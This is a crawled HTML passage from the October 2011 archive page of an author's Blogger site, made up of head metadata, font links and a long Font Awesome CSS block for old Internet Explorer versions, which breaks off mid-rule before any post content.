

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.destroyedordamaged.com/2011/10/
body_size: 109825
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]--><!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]--><!--[if !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.destroyedordamaged.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.destroyedordamaged.com/2011/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="destroyedordamaged - Atom" href="http://www.destroyedordamaged.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="destroyedordamaged - RSS" href="http://www.destroyedordamaged.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="destroyedordamaged - Atom" href="https://www.blogger.com/feeds/1004802462665708110/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='The official site of author Aaron Kane Heinemann.' name='description'/>
<meta content='http://www.destroyedordamaged.com/2011/10/' property='og:url'/>
<meta content='destroyedordamaged' property='og:title'/>
<meta content='The official site of author Aaron Kane Heinemann.' property='og:description'/>
<title>
October 2011 - destroyedordamaged
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The official site of author Aaron Kane Heinemann.' name='og:description'/>
<meta content='destroyedordamaged' property='og:site_name'/>
<meta content='http://www.destroyedordamaged.com/' name='twitter:domain'/>
<meta content='October 2011' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='October 2011' name='twitter:title'/>
<meta content='The official site of author Aaron Kane Heinemann.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Quicksand' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat' rel='stylesheet'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<!--[if lt IE 8]> <style type='text/css' media='all'> .icon-large{font-size:1.3333333333333333em;margin-top:-4px;padding-top:3px;margin-bottom:-4px;padding-bottom:3px;vertical-align:middle;} .nav [class^="icon-"],.nav [class*=" icon-"]{vertical-align:inherit;margin-top:-4px;padding-top:3px;margin-bottom:-4px;padding-bottom:3px;}.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{vertical-align:-25%;} .nav-pills [class^="icon-"].icon-large,.nav-tabs [class^="icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large{line-height:.75em;margin-top:-7px;padding-top:5px;margin-bottom:-5px;padding-bottom:4px;} .btn [class^="icon-"].pull-left,.btn [class*=" icon-"].pull-left,.btn [class^="icon-"].pull-right,.btn [class*=" icon-"].pull-right{vertical-align:inherit;} .btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large{margin-top:-0.5em;} a [class^="icon-"],a [class*=" icon-"]{cursor:pointer;} .icon-glass{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf000;');} .icon-music{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf001;');} .icon-search{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf002;');} .icon-envelope-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf003;');} .icon-heart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf004;');} .icon-star{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf005;');} .icon-star-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf006;');} .icon-user{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf007;');} .icon-film{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf008;');} .icon-th-large{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf009;');} .icon-th{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00a;');} .icon-th-list{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00b;');} .icon-ok{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00c;');} .icon-remove{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00d;');} .icon-zoom-in{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00e;');} .icon-zoom-out{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf010;');} .icon-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf011;');} .icon-power-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf011;');} .icon-signal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf012;');} .icon-cog{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;');} .icon-gear{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;');} .icon-trash{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf014;');} .icon-home{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf015;');} .icon-file-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf016;');} .icon-time{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf017;');} .icon-road{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf018;');} .icon-download-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf019;');} .icon-download{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01a;');} .icon-upload{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01b;');} .icon-inbox{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01c;');} .icon-play-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01d;');} .icon-repeat{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;');} .icon-rotate-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;');} .icon-refresh{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf021;');} .icon-list-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf022;');} .icon-lock{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf023;');} .icon-flag{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf024;');} .icon-headphones{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf025;');} .icon-volume-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf026;');} .icon-volume-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf027;');} .icon-volume-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf028;');} .icon-qrcode{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf029;');} .icon-barcode{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02a;');} .icon-tag{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02b;');} .icon-tags{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02c;');} .icon-book{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02d;');} .icon-bookmark{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02e;');} .icon-print{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02f;');} .icon-camera{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf030;');} .icon-font{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf031;');} .icon-bold{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf032;');} .icon-italic{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf033;');} .icon-text-height{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf034;');} .icon-text-width{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf035;');} .icon-align-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf036;');} .icon-align-center{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf037;');} .icon-align-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf038;');} .icon-align-justify{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf039;');} .icon-list{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03a;');} .icon-indent-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03b;');} .icon-indent-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03c;');} .icon-facetime-video{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03d;');} .icon-picture{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03e;');} .icon-pencil{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf040;');} .icon-map-marker{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf041;');} .icon-adjust{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf042;');} .icon-tint{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf043;');} .icon-edit{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf044;');} .icon-share{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf045;');} .icon-check{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf046;');} .icon-move{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf047;');} .icon-step-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf048;');} .icon-fast-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf049;');} .icon-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04a;');} .icon-play{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04b;');} .icon-pause{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04c;');} .icon-stop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04d;');} .icon-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04e;');} .icon-fast-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf050;');} .icon-step-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf051;');} .icon-eject{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf052;');} .icon-chevron-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf053;');} .icon-chevron-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf054;');} .icon-plus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf055;');} .icon-minus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf056;');} .icon-remove-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf057;');} .icon-ok-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf058;');} .icon-question-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf059;');} .icon-info-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05a;');} .icon-screenshot{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05b;');} .icon-remove-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05c;');} .icon-ok-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05d;');} .icon-ban-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05e;');} .icon-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf060;');} .icon-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf061;');} .icon-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf062;');} .icon-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf063;');} .icon-share-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf064;');} .icon-mail-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf064;');} .icon-resize-full{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf065;');} .icon-resize-small{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf066;');} .icon-plus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf067;');} .icon-minus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf068;');} .icon-asterisk{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf069;');} .icon-exclamation-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06a;');} .icon-gift{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06b;');} .icon-leaf{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06c;');} .icon-fire{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06d;');} .icon-eye-open{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06e;');} .icon-eye-close{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf070;');} .icon-warning-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf071;');} .icon-plane{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf072;');} .icon-calendar{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf073;');} .icon-random{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf074;');} .icon-comment{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf075;');} .icon-magnet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf076;');} .icon-chevron-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf077;');} .icon-chevron-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf078;');} .icon-retweet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf079;');} .icon-shopping-cart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07a;');} .icon-folder-close{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07b;');} .icon-folder-open{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07c;');} .icon-resize-vertical{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07d;');} .icon-resize-horizontal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07e;');} .icon-bar-chart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf080;');} .icon-twitter-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf081;');} .icon-facebook-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf082;');} .icon-camera-retro{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf083;');} .icon-key{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf084;');} .icon-cogs{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf085;');} .icon-gears{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf085;');} .icon-comments{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf086;');} .icon-thumbs-up-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf087;');} .icon-thumbs-down-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf088;');} .icon-star-half{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf089;');} .icon-heart-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08a;');} .icon-signout{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08b;');} .icon-linkedin-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08c;');} .icon-pushpin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08d;');} .icon-external-link{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08e;');} .icon-signin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf090;');} .icon-trophy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf091;');} .icon-github-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf092;');} .icon-upload-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf093;');} .icon-lemon{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf094;');} .icon-phone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf095;');} .icon-check-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf096;');} .icon-unchecked{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf096;');} .icon-bookmark-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf097;');} .icon-phone-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf098;');} .icon-twitter{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;');} .icon-facebook{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09a;');} .icon-github{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09b;');} .icon-unlock{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09c;');} .icon-credit-card{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09d;');} .icon-rss{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09e;');} .icon-hdd{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a0;');} .icon-bullhorn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a1;');} .icon-bell{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a2;');} .icon-certificate{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a3;');} .icon-hand-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a4;');} .icon-hand-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a5;');} .icon-hand-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a6;');} .icon-hand-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a7;');} .icon-circle-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a8;');} .icon-circle-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a9;');} .icon-circle-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0aa;');} .icon-circle-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ab;');} .icon-globe{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ac;');} .icon-wrench{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ad;');} .icon-tasks{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ae;');} .icon-filter{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b0;');} .icon-briefcase{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b1;');} .icon-fullscreen{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b2;');} .icon-group{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c0;');} .icon-link{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c1;');} .icon-cloud{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c2;');} .icon-beaker{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c3;');} .icon-cut{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c4;');} .icon-copy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;');} .icon-paper-clip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;');} .icon-paperclip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;');} .icon-save{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c7;');} .icon-sign-blank{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c8;');} .icon-reorder{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c9;');} .icon-list-ul{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ca;');} .icon-list-ol{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cb;');} .icon-strikethrough{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cc;');} .icon-underline{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cd;');} .icon-table{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ce;');} .icon-magic{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d0;');} .icon-truck{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;');} .icon-pinterest{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d2;');} .icon-pinterest-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d3;');} .icon-google-plus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d4;');} .icon-google-plus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d5;');} .icon-money{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d6;');} .icon-caret-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d7;');} .icon-caret-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d8;');} .icon-caret-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d9;');} .icon-caret-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0da;');} .icon-columns{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0db;');} .icon-sort{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dc;');} .icon-sort-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dd;');} .icon-sort-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0de;');} .icon-envelope{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;');} .icon-linkedin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e1;');} .icon-undo{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;');} .icon-rotate-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;');} .icon-legal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e3;');} .icon-dashboard{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e4;');} .icon-comment-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e5;');} .icon-comments-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e6;');} .icon-bolt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e7;');} .icon-sitemap{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e8;');} .icon-umbrella{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e9;');} .icon-paste{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ea;');} .icon-lightbulb{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0eb;');} .icon-exchange{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ec;');} .icon-cloud-download{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ed;');} .icon-cloud-upload{*zoom:expression( 